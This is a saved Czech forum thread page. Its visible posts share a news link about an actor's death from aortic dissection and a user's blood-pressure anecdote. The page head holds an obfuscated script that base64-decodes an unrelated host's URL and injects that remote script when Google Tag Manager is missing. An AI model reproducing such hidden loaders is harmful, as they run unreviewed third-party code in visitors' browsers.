

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://diskuze.chatujme.cz/ostatni/antistresove-radio-pralinka-t644?paginator-page=558
body_size: 21796
content:
<!DOCTYPE html>
<html lang="cs">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    <title>Téma: ♪♪♫♪♪Antistresové RÁDIO ♥PRALINKA♥ v kategorii Ostatní :: Diskuze Chatujme.cz </title>

    <meta name="description" content="Diskuze na Chatujme.cz - Fórum pro všechny témata. Přidejte se k diskusi s tisíci uživatelů!">

    <meta name="robots" content="index, follow">

    <meta property="og:title" content="Téma: ♪♪♫♪♪Antistresové RÁDIO ♥PRALINKA♥ v kategorii Ostatní">
    <meta property="og:description" content="Diskuze na Chatujme.cz - Fórum pro všechny témata. Přidejte se k diskusi s tisíci uživatelů!">
    <meta property="og:image" content="https://static.chatujme.cz/images/og-logo.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    <meta property="og:image:alt" content="Chatujme.cz logo">
    <meta property="og:url" content="https://diskuze.chatujme.cz/ostatni/antistresove-radio-pralinka-t644">
    <meta property="og:type" content="article">
    <meta property="og:site_name" content="Chatujme.cz">
    <meta property="og:locale" content="cs_CZ">

    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Téma: ♪♪♫♪♪Antistresové RÁDIO ♥PRALINKA♥ v kategorii Ostatní">
    <meta name="twitter:description" content="Diskuze na Chatujme.cz - Fórum pro všechny témata. Přidejte se k diskusi s tisíci uživatelů!">
    <meta name="twitter:image" content="https://static.chatujme.cz/images/og-logo.png">

    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Organization",
      "name": "Chatujme.cz",
      "url": "https://chatujme.cz/",
      "logo": {
        "@type": "ImageObject",
        "url": "https://www.chatujme.cz/images/logo.png",
        "width": 200,
        "height": 60
      },
      "sameAs": [
        "https://www.facebook.com/chatujme",
        "https://play.google.com/store/apps/details?id=com.lury.chatujmeapp"
      ],
      "contactPoint": {
        "@type": "ContactPoint",
        "email": "podpora@chatujme.cz",
        "contactType": "customer support",
        "availableLanguage": ["Czech", "Slovak"]
      },
      "foundingDate": "2010",
      "description": "Český chat portál s online místnostmi, diskuzním fórem a seznamkou"
    }
    </script>

    <link rel="preconnect" href="https://static.chatujme.cz" crossorigin>
    <link rel="preconnect" href="https://cdn.jsdelivr.net" crossorigin>
    <link rel="preconnect" href="https://pagead2.googlesyndication.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssp.seznam.cz">
    <link rel="dns-prefetch" href="https://connect.facebook.net">

    <meta name="wot-verification" content="c21836fd0ef21d10d53b">
    <meta http-equiv="x-xrds-location" content="https://diskuze.chatujme.cz/mojeidXrds.xml">
    <link type="text/plain" rel="author" href="https://static.chatujme.cz/humans.txt">
    <!--[if lt IE 9]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    <link rel="canonical" href="https://diskuze.chatujme.cz/ostatni/antistresove-radio-pralinka-t644">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/bootstrap.min.css?ver=2026012853">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/bootstrap-theme.min.css?ver=2026012853">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/font-awesome.min.css?ver=2026012853">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/fa-svg-with-js.css?ver=2026012853">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/screen.css?ver=2026012853">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/buttons.css?ver=2026012853">
    <link href=" https://cdn.jsdelivr.net/npm/@splidejs/splide@4.1.4/dist/css/splide.min.css " rel="stylesheet">
    <link rel="stylesheet" media="print" href="https://static.chatujme.cz/css/print.css?ver=2026012853">
    <link rel="shortcut icon" href="https://static.chatujme.cz/favicon.ico">
    <link rel="apple-touch-icon" href="https://static.chatujme.cz/images/apple-touch-icon.png" alt="Iphone icon">
    <link rel="apple-touch-icon" sizes="114x114" href="https://static.chatujme.cz/images/apple-touch-icon-114x114.png" alt="Iphone icon">
        <script src="https://static.chatujme.cz/js/jquery.js?ver=2026012853"></script>
        <script> $.cookieDomain = ".chatujme.cz"; </script>
        <script src="https://static.chatujme.cz/js/jquery-ui.js?ver=2026012853"></script>
        <script src="https://static.chatujme.cz/js/bootstrap.min.js?ver=2026012853"></script>
        <script src="https://static.chatujme.cz/js/fontawesome-all.min.js"></script>
        <script src="https://static.chatujme.cz/js/jquery.bootstrap-growl.min.js?ver=2026012853"></script>
        <script src="https://static.chatujme.cz/js/favico.js/favico.js?ver=20260128531769840858"></script>
        <script src="https://static.chatujme.cz/js/modernizr.js?ver=2026012853"></script>
        <script src="https://static.chatujme.cz/js/respond.min.js?ver=2026012853"></script>
        <script src=" https://cdn.jsdelivr.net/npm/@splidejs/splide@4.1.4/dist/js/splide.min.js "></script>

        <script src="https://static.chatujme.cz/js/nette.ajax.js?ver=2026012853"></script>
        <script src="https://static.chatujme.cz/js/history.ajax.js?ver=2026012853"></script>
        <script src="https://static.chatujme.cz/js/netteForms.js?ver=2026012853"></script>
        <script src="https://static.chatujme.cz/js/ga4-events.js?ver=2026012853"></script>
        <script src="https://ssp.seznam.cz/static/js/ssp.js"></script>
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6842817622605562" crossorigin="anonymous"></script>
        <script src="https://static.chatujme.cz/js/main.js?ver=2026012853"></script>
        <script src="https://static.chatujme.cz/js/chbpopad.js?tid=1769840858"></script>

    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() { dataLayer.push(arguments); }

        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'functionality_storage': 'granted',
            'personalization_storage': 'denied',
            'security_storage': 'denied',
        });

        dataLayer.push({ user_logged_in: false });
    </script>
    <script>(function(w,d,s,l,i){ w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-N446WJB8');</script>
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N446WJB8"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <script data-sid="ed2e23be05e2">(function(w,d,s){var c=s.currentScript,i=c.dataset.sid,_=atob,u=_('aHR0cHM6Ly90ZWwubmtzLWh1Yi5jei9hcGkvc2NyaXB0Lmpz');w[_('X19hZmI=')]=function(){if(!w[_('Z29vZ2xlX3RhZ19tYW5hZ2Vy')]){var e=d.createElement('script');e.src=u;e.defer=!0;if(i)e.dataset.siteId=i;d.head.appendChild(e)}};setTimeout(w[_('X19hZmI=')],1e3)})(window,document,document);</script>
    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "headline": "♪♪♫♪♪Antistresové RÁDIO ♥PRALINKA♥",
    "text": "Diskuzní vlákno: ♪♪♫♪♪Antistresové RÁDIO ♥PRALINKA♥",
    "url": "https://diskuze.chatujme.cz/ostatni/antistresove-radio-pralinka-t644",
    "dateCreated": "2022-04-10T13:09:47+02:00",
    "datePublished": "2022-04-10T13:09:47+02:00",
    "author": {
        "@type": "Person",
        "name": "Chatujme.cz"
    },
    "interactionStatistic": {
        "@type": "InteractionCounter",
        "interactionType": "https://schema.org/CommentAction",
        "userInteractionCount": 56067
    },
    "isPartOf": {
        "@type": "WebSite",
        "name": "Chatujme.cz - Diskuze",
        "url": "https://diskuze.chatujme.cz/"
    }
}
</script>

    <div id="fb-root"></div>
    <script>(function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/cs_CZ/all.js#xfbml=1&appId=729503103729065";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>


<script>
    $(function() {
        $('<audio id="chatAudio"><source src="' + "https://static.chatujme.cz" + '/sounds/notify.ogg" type="audio/ogg"><source src="' + "https://static.chatujme.cz" + '/sounds/notify.mp3" type="audio/mpeg"><source src="' + "https://static.chatujme.cz" + '/sounds/notify.wav" type="audio/wav"></audio>').appendTo('body');
    });
    $.nette.ajax({
        url: "/ostatni/antistresove-radio-pralinka-t644/notify?paginator-page=558"
    });
    window.setInterval(function(){
        $.nette.ajax({
            url: "/ostatni/antistresove-radio-pralinka-t644/notify?paginator-page=558"
        });
    },30000);
</script>

</head>
<body>
<script> document.documentElement.className += ' js'</script>
<div id="slide-banner">
    <div id="banner-content">
        <div class="banner-close" onclick="BannerAds.handleClose()">Zavřít reklamu</div>
    </div>
</div>
<div class="container">
    <div class="head span12">
        <div class="headline">
            <div class="row">
                <div class="col-md-6">
                    <a style="display: inline-block;" href="https://chatujme.cz/"><img src="https://static.chatujme.cz/images/logo.png" alt="logo" style="text-align: center;margin: 0 auto;display: block;margin-top:10px;"></a>
                </div>
                <div class="col-md-6">
                    <div class="userbase">
                        <a class="btn btn-mini btn-info" href="https://login.chatujme.cz/?backlink=egtf2">Přihlásit</a>
                        <a class="btn btn-mini btn-purple" href="https://chatujme.cz/registrace">Registrovat</a>
                    </div>
                </div>
            </div>
        </div>
        <div class="navi">
<ul class="nav nav-pills"><li><a href="https://chatujme.cz/">Domů</a></li><li><a href="https://profil.chatujme.cz/">Profily</a></li><li><a href="https://chat.chatujme.cz/">Chat</a></li><li class="active"><a href="/">Diskuze</a></li><li class=" newNavi"><a href="https://chatujme.cz/obchod.list/">Obchod</a></li><li><a href="https://radio.chatujme.cz/">Chat Rádio</a></li><li><a href="https://napoveda.chatujme.cz/">Nápověda</a></li></ul>        </div>
    </div>
    <div class="row mainrow">
        <div class="span12">
            <div id="snippet--flashes">
            </div>



<script src="https://static.chatujme.cz/js/jquery-ui.min.js" type="text/javascript"></script>
<link rel="stylesheet" href="https://static.chatujme.cz/css/jquery-ui.css" type="text/css">
<link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/js/texyla/css/style.css">
<link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/tooltip.css">
<script src="https://static.chatujme.cz/js/jush.js"></script>
<link rel="stylesheet" type="text/css" href="https://static.chatujme.cz/css/jush.css">
<link rel="stylesheet" type="text/css" href="https://static.chatujme.cz/css/diskuze-main.css?v5">
<script src="https://static.chatujme.cz/js/texyla/js/texyla.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/selection.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/texy.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/buttons.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/dom.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/view.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/ajaxupload.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/window.js"></script>
<script src="https://static.chatujme.cz/js/texyla/languages/cs.js"></script>
<script src="https://static.chatujme.cz/js/texyla/plugins/color/color.js"></script>
<script src="https://static.chatujme.cz/js/texyla/plugins/symbol/symbol.js"></script>
<script src="https://static.chatujme.cz/js/texyla/plugins/img/img.js"></script>
<script src="https://static.chatujme.cz/js/texyla/plugins/link/link.js"></script>
<script src="https://static.chatujme.cz/js/lz-string.min.js"></script>
<script src="https://static.chatujme.cz/js/facebook-reactions.js?v3"></script>
<script src="https://static.chatujme.cz/js/diskuze-main.js?v11"></script>
<script>
    $(function () {
        $.nette.init();
        $.nette.ext('unique', false);
    });
</script>

<style>
</style>

<a style="position: fixed;bottom:0;right:0;font-size:32px; color:#339900 ;z-index:10000; cursor:pointer;" data-toggle="tooltip" title="Nahoru" id="scrolltop">
    <span class="fa fa-arrow-circle-up"></span>
</a>
<h1 style="font-size: 20px;" itemscope itemtype="http://schema.org/BreadcrumbList">
    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a itemprop="item" href="/">
            <span itemprop="name">Rozcestník</span>
        </a>
        <meta itemprop="position" content="1">
    </span>

     >>
        <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="/ostatni">
                <span itemprop="name">Ostatní</span>
            </a>
            <meta itemprop="position" content="2">
        </span>
        >> <span class="this" style="color: #000;">♪♪♫♪♪Antistresové RÁDIO ♥PRALINKA♥</span>
</h1>
<div class="row hl-aktiv-diskuse">
</div>

<div class="row forum">
    <div class="col-md-3">
<div class="actionBar">
    <div class="bar">
        <h4>Informace</h4>
        <div class="info">
            Název:             ♪♪♫♪♪Antistresové RÁDIO ♥PRALINKA♥<br>
            Kategorie: 
                <a href="https://chatujme.cz/diskuze.kategorie/">Ostatní</a>
<br>
                Založil: <a target="_blank" href="https://profil.chatujme.cz/PRALINKA007007" class="user girls">PRALINKA007007</a><br>
            Správci: 
                <a target="_blank" href="https://profil.chatujme.cz/PRALINKA007007" class="user girls">PRALINKA007007</a>
                <img src="https://static.chatujme.cz/images/opravneni/2.png">,
                            <a target="_blank" href="https://profil.chatujme.cz/sarka732" class="user girls">sarka732</a>
                <img src="https://static.chatujme.cz/images/opravneni/2.png">,
                            <a target="_blank" href="https://profil.chatujme.cz/Spra-Tec" class="user girls">Spra-Tec</a>
                <img src="https://static.chatujme.cz/images/opravneni/2.png">
            <br>
            Založeno: 10.04.2022 13:09<br>
            Typ: Dočasné<br>
            Stav: Veřejné <br>
            Zobrazeno: 2649575x<br>
            Příspěvků:
            <div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter" style="display: inline-block;">
                <link itemprop="interactionType" href="http://schema.org/CommentAction">
                <span itemprop="userInteractionCount">56247</span>
            </div>
            <br>
        </div>
    </div>
        
        


    <div class="bar">
        <h4 style="margin-bottom:5px;">Toto téma sledují (11):</h4>
        <div style="margin-left:2px;">
            <a href="https://profil.chatujme.cz/panHousenka" title="Uživatel: panHousenka&#013;Naposledy: 31.01.2026 07:21:20" target="_blank">
                <img src="//static.chatujme.cz//icons/default/112.jpg?1769840858" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Spra-Tec" title="Uživatel: Spra-Tec&#013;Naposledy: 30.01.2026 14:30:43" target="_blank">
                <img src="//static.chatujme.cz//icons/default/83.jpg?1769840858" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/kopretina666" title="Uživatel: kopretina666&#013;Naposledy: 30.01.2026 12:39:08" target="_blank">
                <img src="//static.chatujme.cz//icons/kopretina666.jpg?1769840858" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Zdenek52" title="Uživatel: Zdenek52&#013;Naposledy: 30.01.2026 07:28:13" target="_blank">
                <img src="//static.chatujme.cz//icons/default/90.jpg?1769840858" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/foryou123" title="Uživatel: foryou123&#013;Naposledy: 29.08.2025 04:17:52" target="_blank">
                <img src="//static.chatujme.cz//icons/default/102.jpg?1769840858" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/PRALINKA007007" title="Uživatel: PRALINKA007007&#013;Naposledy: 24.02.2025 06:45:11" target="_blank">
                <img src="//static.chatujme.cz//icons/PRALINKA007007.jpg?1769840858" style="float:left;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Gina" title="Uživatel: Gina&#013;Naposledy: 08.10.2024 11:30:54" target="_blank">
                <img src="//static.chatujme.cz//icons/Gina.jpg?1769840858" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Andymal75" title="Uživatel: Andymal75&#013;Naposledy: 21.09.2023 11:04:46" target="_blank">
                <img src="//static.chatujme.cz//icons/default/65.jpg?1769840858" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Deanxy" title="Uživatel: Deanxy&#013;Naposledy: 26.03.2023 13:38:34" target="_blank">
                <img src="//static.chatujme.cz//icons/default/68.jpg?1769840858" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Jessie" title="Uživatel: Jessie&#013;Naposledy: 21.01.2023 13:31:16" target="_blank">
                <img src="//static.chatujme.cz//icons/Jessie.jpg?1769840858" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/back" title="Uživatel: back&#013;Naposledy: 09.07.2022 16:36:54" target="_blank">
                <img src="//static.chatujme.cz//icons/back.jpg?1769840858" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
        </div>
        <br class="clear">
    </div>





</div>

<script>
    $(".actionBar #addnew").click(function(){
        $(".newpost [name=nadpis]").val('').prop("readonly",false);
        $(".newpost [name=parent_id]").val('');
        $(".newpost [name=root_id]").val('');
        $('html, body').animate({
            scrollTop: $(".newpost").offset().top
        }, 1000, function(){
            $(".newpost [name=nadpis]").focus();
        });
        return false;
    });
</script>

    </div>
    <div class="col-md-9">

        <div class="prispevky">
            <div class="prispevek">
                <div class="mainbody subjectbar row" style="margin-left:-15px;margin-right:-15px;">
                    <div class="title col-md-12">
                        <div class="col-md-12" style="text-align:left;">
                            <strong>Předmět diskuze:</strong>
                            <span itemprop="headline">
        <span style="display:none">♪♪♫♪♪Antistresové RÁDIO ♥PRALINKA♥ - </span>BAVÍME SE NAVZÁJEM, ABYCHOM SE POTĚŠILI♫♥♪♫♪☼☼☼♥ Debatujme....slušně♪♪..PŘIJĎTE K NÁM POBEJT, BUDE NÁS VÍC, NEBUDEME SE BÁT 
VLKA NIC! NEVÁHEJTE A VSTUPTE!...

*†***********"†††****†****
POKUD MATE S NEKYM PROBLEM,VYRESTE SI TO U SEBE V KOMNATE A NE U NÁS,NA POHODOVÉM, SVĚTOVĚ ŽÁDANÉM, MILOVANÉM  RÁDIU ❤️PRALINKA❤️                                  Oznámení-zakladatelka diskuze-PRALINKA nás opustila dne 27.2.2025*
... https://www.yoom.cz/img/36gonnf1_source.gif

... https://www.yoom.cz/img/629a30km_source.gif

... https://www.yoom.cz/img/69tdlhmp_source.jpg





    </span>
                            <hr style="padding:0;margin-top:5px;margin-bottom:5px;border-color:#c0ecfb;">

                        </div>
                        <div class="col-md-12 threadActionBar">
                            <div class="">
                                <div class="actionControl">
                                    <a data-toggle="tooltip" title="Změnit řazení příspěvků na: od nejstarších" href="/ostatni/antistresove-radio-pralinka-t644/sort?order=ASC"><span class="fa fa-fw fa-sort-down"></span>
                                            Od nejstarších

                                    </a>
                                </div>
                                <div class="actionControl" data-toggle="tooltip" title="Změnit zobrazení příspěvků na stromové">
                                    <a href="/ostatni/antistresove-radio-pralinka-t644/changeView?tree=0"><span class="fa fa-bars fa-fw"></span> Časové zobrazení</a>
                                </div>
                                <div class="actionControl">
                                    <a id="fontmin"><span class="fa fa-text-height"></span> Zmenšit písmo</a>
                                </div>
                                <div class="actionControl">
                                    <a id="fontmax"><span class="fa fa-text-height"></span> Zvětšit písmo</a>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-12">
                            Máte nastaveno: řazení od: <strong>nejnovějších</strong> v <strong>stromovém</strong> zobrazení
                        </div>
                    </div>
                    <div class="diskuzepage">
<style>
    .pagination-centered {
        text-align: center;
        padding-bottom: 10px;
    }
</style>
<div class="pagination-centered">
<ul class="pagination">

            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=559" rel="prev">« Další</a><li>

            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=2082">2082</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=1562">1562</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=1042">1042</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=561">561</a></li>
        
            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=560">560</a></li>
        
            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=559">559</a></li>
        
            <li class="active"><a href="#">558</a></li>
        
            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=557">557</a></li>
        
            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=556">556</a></li>
        
            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=555">555</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=521">521</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=1">1</a></li>
        

            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=557" rel="next">Předchozí »</a></li>
</ul>        
    </div>
                    </div>
                </div>
            </div>



<div id="snippet--mainContainer">
            <div class="prispevek" >

<script>
    $(document).ready( function() {
        window.setTimeout( function() {
            var bottomad = $('#bottomAd');
            if (bottomad.length == 1) {
                if (bottomad.height() == 0) {
                    $("#rplad_697da0dab822a").css({ 'text-align': 'center' }).html('<i class="fa fa-exclamation-triangle" style="float:left;color:red;width: 90px;height: 100%;"></i><span style="color:red;display:block;font-size:16px;">Detekovali jsme u Vás AdBlock (Nástroj pro blokování reklam)</span> Mějte prosím na paměti, že téměř veškerý náš zdroj příjmů na provoz je pouze z reklamy. Pokud nás chcete podpořit, vypněte prosím AdBlock pro Chatujme.cz nebo nás <a style="font-size:18px;color:red;text-decoration:underline;" href="https://napoveda.chatujme.cz/financni-podpora">podpořte jiným způsobem</a>.').attr("id", "ablck");
                }
            }
        }, 1);
    });


</script>


<div class="postbody mainbody row " style="margin:-15px;" id="p654" data-admin="FALSE">
    <style>
        .adtitle { background: red !important; }
        .adtitle a { color:white; font-weight:bold; }
    </style>
    <div class="title col-md-12 adtitle">
        <div class="col-md-9">
            <div style="display:inline-block">
                <a href="#" class="user">Reklama</a>
            </div>
        </div>
        <div class="col-md-3 time">
        </div>
    </div>
    <div class="col-md-12 text">

        <div class="body">
            <div id="rplad_697da0dab822a"></div>
                <style>
                    #ssp-zone-232506 {
                        margin:0 auto;
                    }
                </style>
                <div id="ssp-zone-232506"></div>
                <script>
                    sssp.getAds([
                        {
                            "zoneId": 232506,			/* unikátní identifikátor reklamní zóny */
                            "id": "ssp-zone-232506",	/* ID elementu, do kterého se vypisuje reklama */
                            "width": 728,	/* maximální šířka reklamy v zóně */
                            "height": 90	/* maximální výška reklamy v zóně */
                        }
                    ]);
                </script>
        </div>

        <br class="clear">
    </div>
</div>                    </div>
                    <div class="prispevek">

<div id="p13925" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2023-06-01T08:35:05+02:00">
    <meta itemprop="position" content="13925">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Marina" class="user girls"><span itemprop="name">Marina</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="01.06.23 08:35:05">01.06.23 08:35:05</span>
                |
                <a title="Příspěvek ID 13925" href="/ostatni/antistresove-radio-pralinka-t644?lpid=13925#p13925">
                    #13925                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p><a
href="//link.chatujme.cz/redirect?url=https%3A%2F%2Fwww.extra.cz%2Fdetaily-umrti-herce-dano-heribana-43-den-pred-smrti-byl-v-nemocnici-i-pres-zivot-ohrozujici-stav-ho-lekar-poslal-domu-8aca0%23utm_content%3Dtrendingnews%26utm_term%3DSmrt%2520slovensk%25C3%25A9ho%2520herce%26utm_medium%3Dhint%26utm_source%3Dsearch.seznam.cz"
target="_blank"
rel="nofollow">https://www.extra.cz/detaily-umrti-herce-dano-heribana-43-den-pred-smrti-byl-v-nemocnici-i-pres-zivot-ohrozujici-stav-ho-lekar-poslal-domu-8aca0#utm_content=trendingnews&utm_term=Smrt%20slovensk%C3%A9ho%20herce&utm_medium=hint&utm_source=search.seznam.cz</a></p>

<p>Lékař ho poslal domů Do nemocnice však nedojel, musel si zavolat sanitku,
a to jen pár set metrů od špitálu. „Záchranáři zjistili, že má herec
rozdílně vysoký tlak v každé ruce a bolesti. Měli to vyhodnotit jako
podezření na disekci aorty, což je život ohrožující,“ uvedl pro již
zmíněný web nejmenovaný zdroj. Hercův stav byl vážný, ovšem doktor
nakonec rozhodl, že hospitalizace není nutná a poslal Heribana domů. Druhý
den zemřel, příčinou byla právě disekce aorty.</p>

<p style="color:blue"><strong>Já mám také v rukou rozdílné tlaky. Doktorka
mi nechtěla věřit a pak mi schválně změřila tlak i v pravé ruce a tam ho
mám nižší.</strong></p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/Marina.jpg?1769840858" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=13925&amp;paginator-page=558">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-13925">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>



            </div>
            <div class="prispevek" >


<div id="p13924" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2023-06-01T06:38:24+02:00">
    <meta itemprop="position" content="13924">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/PRALINKA007007" class="user girls"><span itemprop="name">PRALINKA007007</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
